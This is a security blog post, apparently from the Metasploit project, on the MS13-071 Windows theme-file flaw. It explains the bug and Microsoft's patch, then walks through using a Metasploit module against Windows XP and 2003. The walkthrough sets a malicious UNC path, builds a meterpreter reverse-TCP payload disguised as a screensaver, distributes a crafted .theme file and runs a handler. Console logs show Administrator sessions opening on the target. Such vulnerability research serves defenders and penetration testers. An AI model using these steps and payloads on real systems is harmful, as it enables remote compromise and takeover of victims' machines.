Recently we've added an exploit for MS13-071 to Metasploit. Rated as "Important" by Microsoft, this remote code execution, found by Eduardo Prado, for Windows XP and Windows 2003 environments is achieved by handling specially crafted themes. In this blog post we would like to discuss the vulnerability and give some helpful tips for exploiting it from Metasploit.
First of all, the bug occurs while handling the [boot] section on .theme files, where an arbitrary path can be used as screen saver:

Since SCR files are just Windows executables, the vulnerability can be exploited by locating a malicious EXE on a shared folder, and distributing a malicious .theme referencing the remote screen saver, for example "SCRNSAVE.EXE=\host\share\exploit.scr". When the victim opens the .theme and visits the Screen Saver tab the payload will be executed:

The code execution is also triggered if the victim installs the malicious theme and stays away from the computer, when Windows tries to display the screensaver.
In order to solve it, the Microsoft patch adds a new function, EnsureInfoxScreenSaver(), which tries to verify the screen saver path:

With the vulnerability analyzed, writing a file format exploit and exploit it isn't hard if you take two things into account:
- There is a malicious .theme file which the victim must open
- There is a payload embedded into an exe, and masked as scr, which must be distributed through a shared folder.
That said, we're going to see how to use the current Metasploit, which allows two operation modes:
- Use an external shared resource (Samba Server or Windows shared folder) to deploy the malicious screen saver. In this case:
1) Configure the UNCPATH option:
msf exploit(ms13_071_theme) > set UNCPATH \\\\192.168.172.243\\exploit\\exploit.scr
UNCPATH => \\192.168.172.243\exploit\exploit.scr
msf exploit(ms13_071_theme) > rexploit
[*] Stopping existing job...
[*] Reloading module...
[*] Exploit running as background job.
[*] Started reverse handler on 10.6.0.165:4444
[*] Remember to share the malicious EXE payload as \\192.168.172.243\exploit\exploit.scr
[*] Creating 'msf.theme' file ...
[+] msf.theme stored at /Users/juan/.msf4/local/msf.theme
[+] Let your victim open msf.theme
- Deploy the payload, embedded into an exe, on the UNCPATH location:
./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.172.1 LPORT=4444 X > /tmp/exploit.scr
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: {"LHOST"=>"192.168.172.1", "LPORT"=>"4444"}
- Finally run a handler for the payload, distribute the malicious .theme file (generated on 1) ) and wait for sessions:
msf exploit(ms13_071_theme) > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.172.1
lhost => 192.168.172.1
msf exploit(handler) > rexploit
[*] Reloading module...
[*] Started reverse handler on 192.168.172.1:4444
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.172.203
[*] Meterpreter session 1 opened (192.168.172.1:4444 -> 192.168.172.203:1668) at 2013-09-18 13:57:25 -0500
meterpreter > getuid
Server username: SMALLBUSINESS\Administrator
meterpreter > sysinfo
Computer : JUAN-6ED9DB6CA8
OS : Windows .NET Server (Build 3790, Service Pack 2).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter > exit
[*] Shutting down Meterpreter...
- Use the embedded SMBServer support into the module. In this case, just configure the SRVHOST option to listen on an address reachable by the victims, and let the embedded SMBServer mixin to work. Distribute the .theme file and wait for the sessions:
msf exploit(ms13_071_theme) > rexploit
[*] Stopping existing job...
[*] Reloading module...
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.172.1:4444
[*] Generating our malicious executable...
[*] Creating 'msf.theme' file ...
[+] msf.theme stored at /Users/juan/.msf4/local/msf.theme
[+] Let your victim open msf.theme
[*] Ready to deliver your payload on \\192.168.172.1\JalVNbsrN\sCOmK.scr
[*] Server started.
msf exploit(ms13_071_theme) > [*] Sending stage (752128 bytes) to 192.168.172.203
[*] Meterpreter session 1 opened (192.168.172.1:4444 -> 192.168.172.203:1637) at 2013-09-18 13:31:27 -0500
msf exploit(ms13_071_theme) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: SMALLBUSINESS\Administrator
meterpreter > sysinfo
Computer : JUAN-6ED9DB6CA8
OS : Windows .NET Server (Build 3790, Service Pack 2).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter > exit
The SMBServer mixin needs (root) privileges to bind to the port 445/TCP. It will also fail if the port is busy (common on Windows environments or Samba servers). Since the code overriding the SMBServer mixin is brand new, I'd love to hear from you if it worked for you. Remember it has been tested only for Windows XP SP3 and Windows 2003 SP2 - the currents targets for this exploit.
Want to try this out for yourself? Get your free Metasploit download now or update your existing installation, and let us know if you have any further questions or comments